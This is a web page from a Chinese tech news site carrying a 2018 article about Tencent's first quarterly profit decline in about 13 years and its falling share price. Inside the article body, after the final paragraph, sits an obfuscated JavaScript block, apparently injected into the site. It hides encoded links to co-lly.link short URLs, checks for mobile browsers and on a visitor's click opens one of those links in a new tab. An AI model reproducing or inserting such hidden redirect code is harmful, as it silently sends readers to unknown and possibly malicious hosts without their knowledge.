				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/" itemprop="url"><span itemprop="title">国内新闻</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>腾讯净利润首次走低</nav>
<article id="post-2630" class="post-2630 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-1399 tag-1340 tag-1339 tag-1341">
	<header class="entry-header clearfix"><h1 class="entry-title">腾讯净利润首次走低</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/08/">2018年8月16日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/08/16/tencent-profit/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>腾讯近期的市场表现却有点不理想，最近控股股价暴跌。此前该公司公布了季度财报，其当季利润出现近13年来的首次下滑。该公司表示尚不明确其最受欢迎的游戏业务能否得到监管机构的批准。</p>
<p>腾讯周三晚些时候表示，在恢复快速营收增长之前，该公司面临的最大问题是能否获得监管机构的批准，从而在中国市场就其《绝地求生》游戏对用户收费。</p>
<p>在腾讯公布季度财报后，多家券商下调了其目标股价，但分析师对公司前景普遍持乐观态度。</p>
<p>市场研究公司Renaissance Capital在一份研究报告中称:"我们看来，从根本上讲，该公司业务一如既往地强劲。管理层表示，正在采取各种举措，以尽快重获增长。”</p>
<p>本周以来，腾讯股价已经下跌了13.5%，在早盘交易中下跌3%至326港元，为一年来的最低点。周三公布财报后，持有腾讯31%股份的南非Naspers公司股价下跌8%。</p>
<p>中国监管机构暂停游戏牌照审批的举措，影响到了亚洲和美国电子游戏公司的股价。</p>
<p>周四，腾讯公布业绩下滑以及对游戏业务的谨慎态度进一步打击了亚洲科技股。</p>
<p>当日，芯片制造商三星电子股价下跌近2%，海力士下跌3.4%，而开发腾讯畅销游戏《捉妖记》(Monster Hunter:World)的日本Capcom公司股价下跌3%。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e8%85%be%e8%ae%af%e5%88%a9%e6%b6%a6/" rel="tag">腾讯利润</a></li><li><a href="https://kejifans.com/tag/%e8%85%be%e8%ae%af%e8%82%a1%e4%bb%b7/" rel="tag">腾讯股价</a></li><li><a href="https://kejifans.com/tag/%e8%85%be%e8%ae%af%e8%b4%a2%e5%8a%a1%e6%8a%a5%e5%91%8a/" rel="tag">腾讯财务报告</a></li></ul></div></article><div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/08/16/tencent-profit/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='2630' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-11147 post type-post status-publish format-standard has-post-thumbnail category-1398 category-1399 tag-google tag-82 tag-52 tag-1939">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2025/01/03/dss/" title="谷歌人工智能模式升级预订餐厅功能"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2025/01/9508db0c5a286151bda5f9c479f6f72e-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="谷歌人工智能" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2025/01/03/dss/" title="谷歌人工智能模式升级预订餐厅功能" rel="bookmark">
										谷歌人工智能模式升级预订餐厅功能									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										外媒快讯									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2025/01/">2025年1月3日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2025/01/03/dss/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-2562 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-letv tag-124 tag-1320 tag-793">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/07/30/letv-stock-market/" title="乐视再逆转，股价再次下跌近95%"><img width="678" height="381" src="https://kejifans.com/wp-content/uploads/2018/07/2-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="乐视股票大跌" decoding="async" loading="lazy" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/07/30/letv-stock-market/" title="乐视再逆转，股价再次下跌近95%" rel="bookmark">
										乐视再逆转，股价再次下跌近95%									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/07/">2018年7月30日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/07/30/letv-stock-market/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-4875 post type-post status-publish format-standard has-post-thumbnail category-bbc-make-it-digital tag-1667 tag-53 tag-154">
																	<div class="mh-posts-digest-small-category">
										PC/平板电脑									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/27/2018-tablet-computer-market-analysis/" title="盘点2018：平板电脑市场的春天已在前方" rel="bookmark">
										盘点2018：平板电脑市场的春天已在前方									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月27日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/27/2018-tablet-computer-market-analysis/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1388 post type-post status-publish format-standard has-post-thumbnail category-news tag-757 tag-28 tag-755 tag-758 tag-756">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/03/25/%e6%8a%96%e9%9f%b3%e5%8f%88%e9%81%ad%e5%be%ae%e4%bf%a1%e5%b0%81%e6%9d%80%ef%bc%8c%e6%9c%8b%e5%8f%8b%e5%9c%88%e8%87%aa%e5%8a%a8%e5%b1%8f%e8%94%bd%e5%85%b6%e7%9f%ad%e8%a7%86%e9%a2%91/" title="抖音又遭微信封杀，朋友圈自动屏蔽其短视频" rel="bookmark">
										抖音又遭微信封杀，朋友圈自动屏蔽其短视频									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月25日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/25/%e6%8a%96%e9%9f%b3%e5%8f%88%e9%81%ad%e5%be%ae%e4%bf%a1%e5%b0%81%e6%9d%80%ef%bc%8c%e6%9c%8b%e5%8f%8b%e5%9c%88%e8%87%aa%e5%8a%a8%e5%b1%8f%e8%94%bd%e5%85%b6%e7%9f%ad%e8%a7%86%e9%a2%91/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-965 post type-post status-publish format-standard has-post-thumbnail category-news tag-sohu tag-497 tag-496 tag-495">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/02/25/%e5%bc%a0%e6%9c%9d%e9%98%b3%e5%a5%a5%e6%a3%ae%e5%bc%80%e8%b7%91%ef%bc%8c%e5%ba%86%e7%a5%9d%e6%90%9c%e7%8b%90%e6%88%90%e7%ab%8b20%e5%91%a8%e5%b9%b4/" title="张朝阳奥森开跑，庆祝搜狐成立20周年" rel="bookmark">
										张朝阳奥森开跑，庆祝搜狐成立20周年									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/02/">2018年2月25日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><span class="mh-comment-count-link"><span class="screen-reader-text">张朝阳奥森开跑，庆祝搜狐成立20周年</span>已关闭评论</span></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"2630","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>